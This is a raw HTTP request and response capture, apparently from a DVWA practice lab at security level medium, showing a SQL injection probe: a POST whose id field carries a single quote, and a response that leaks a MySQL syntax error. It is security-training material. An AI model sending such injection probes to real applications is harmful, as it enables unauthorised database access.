 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.3.88:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://192.168.3.88:89
DNT: 1
Connection: close
Referer: http://192.168.3.88:89/vulnerabilities/sqli/
Cookie: PHPSESSID=u2rot50es3gt4ok4sak8u4epf0; security=medium
Upgrade-Insecure-Requests: 1
id=1'&Submit=Submit
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.31
X-Powered-By: ASP.NET
Date: Fri, 27 Mar 2020 13:25:37 GMT
Connection: close
Content-Length: 159
<pre>You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '\'' at line 1</pre>